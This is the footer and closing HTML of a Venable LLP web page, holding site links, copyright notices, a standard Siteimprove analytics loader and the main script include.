        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
